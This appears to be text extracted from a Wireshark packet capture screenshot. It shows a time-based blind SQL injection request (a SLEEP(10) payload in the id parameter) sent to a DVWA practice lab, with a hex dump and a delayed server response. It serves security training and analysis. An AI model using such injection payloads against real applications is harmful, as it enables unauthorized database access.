 19 5.491187826 199.59.243.228 10.81.85.100 TCP 60 80 → 42396 [RST, ACK] Seq=1 Ack=1 Win=64240 Len=0
20 7.076640312 10.81.85.100 192.168.85.200 HTTP 635 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+AND+IF%281%3D1%2C+SLEEP%2810%29%2C+0%29+--+-+&Submit=Submit HTTP
21 7.120761012 192.168.85.200 10.81.85.100 TCP 66 80 → 51180 [ACK] Seq=9553 Ack=1586 Win=391 Len=0 TSval=916259 TSecr=3065967671
22 17.277023553 10.81.85.100 192.168.85.200 TCP 66 [TCP Keep-Alive] 51180 → 80 [ACK] Seq=1585 Ack=9553 Win=249 Len=0 TSval=3065977872 TSecr=916259
23 17.278243969 192.168.85.200 10.81.85.100 TCP 66 [TCP Previous segment not captured] 80 → 51180 [ACK] Seq=12449 Ack=1586 Win=391 Len=0 TSval=917275 TSecr=30659
24 17.302415748 192.168.85.200 10.81.85.100 TCP 1514 [TCP Retransmission] 80 → 51180 [ACK] Seq=9553 Ack=1586 Win=391 Len=1448 TSval=917277 TSecr=3065967671
25 17.302445333 10.81.85.100 192.168.85.200 TCP 66 51180 → 80 [ACK] Seq=1586 Ack=11001 Win=249 Len=0 TSval=3065977897 TSecr=917277
26 17.512868468 192.168.85.200 10.81.85.100 TCP 1514 [TCP Retransmission] 80 → 51180 [ACK] Seq=11001 Ack=1586 Win=391 Len=1448 TSval=917298 TSecr=3065977897
27 17.512910047 10.81.85.100 192.168.85.200 TCP 66 51180 → 80 [ACK] Seq=1586 Ack=12449 Win=249 Len=0 TSval=3065978107 TSecr=917298
28 17.722951403 192.168.85.200 10.81.85.100 HTTP 1514 Continuation
29 17.722988394 10.81.85.100 192.168.85.200 TCP 66 51180 → 80 [ACK] Seq=1586 Ack=13897 Win=249 Len=0 TSval=3065978317 TSecr=917319
30 17.723854616 192.168.85.200 10.81.85.100 HTTP 430 Continuation
31 17.723877505 10.81.85.100 192.168.85.200 TCP 66 51180 → 80 [ACK] Seq=1586 Ack=14261 Win=249 Len=0 TSval=3065978318 TSecr=917319
32 22.544443262 VMware_aa:6f:90 VMware_3f:1f:45 ARP 60 Who has 10.81.85.100? Tell 10.81.85.1
33 22.544475164 VMware_3f:1f:45 VMware_aa:6f:90 ARP 42 10.81.85.100 is at 00:0c:29:3f:1f:45
34 27.773041787 10.81.85.100 192.168.85.200 TCP 66 [TCP Keep-Alive] 51180 → 80 [ACK] Seq=1585 Ack=14261 Win=249 Len=0 TSval=3065988368 TSecr=917319
35 27.774159897 192.168.85.200 10.81.85.100 TCP 66 [TCP Keep-Alive ACK] 80 → 51180 [ACK] Seq=14261 Ack=1586 Win=391 Len=0 TSval=918324 TSecr=3065978318
36 32.090758204 192.168.85.200 10.81.85.100 TCP 66 80 → 51180 [FIN, ACK] Seq=14261 Ack=1586 Win=391 Len=0 TSval=918756 TSecr=3065978318
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 3065967671
Timestamp echo reply: 915736
[Timestamps]
[SEQ/ACK analysis]
TCP payload (569 bytes)
Hypertext Transfer Protocol
GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+AND+IF%281%3D1%2C+SLEEP%2810%29%2C+0%29+--+-+&Subm…
Request Method: GET
Request URI: /dvwa/vulnerabilities/sqli_blind/?id=1%27+AND+IF%281%3D1%2C+SLEEP%2810%29%2C+0%29…
0040 f9 18 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e ··GET /d vwa/vuln
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies/sqli
0060 5f 62 6c 69 6e 64 2f 3f 69 64 3d 31 25 32 37 2b _blind/? id=1%27+
0070 41 4e 44 2b 49 46 25 32 38 31 25 33 44 31 25 32 AND+IF%2 81%3D1%2
0080 43 2b 53 4c 45 45 50 25 32 38 31 30 25 32 39 25 C+SLEEP% 2810%29%
0090 32 43 2b 30 25 32 39 2b 2d 2d 2b 2d 2b 26 53 75 2C+0%29+ --+-+&Su
00a0 62 6d 69 74 3d 53 75 62 6d 69 74 20 48 54 54 50 bmit=Sub mit HTTP
00b0 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
00c0 31 36 38 2e 38 35 2e 32 30 30 0d 0a 55 73 65 72 168.85.2 00··User
00d0 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
00e0 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 5.0 (X11 ; Linux
HTTP Request Method (http.request.method), 3 bytes Packets: 38 Profile: Default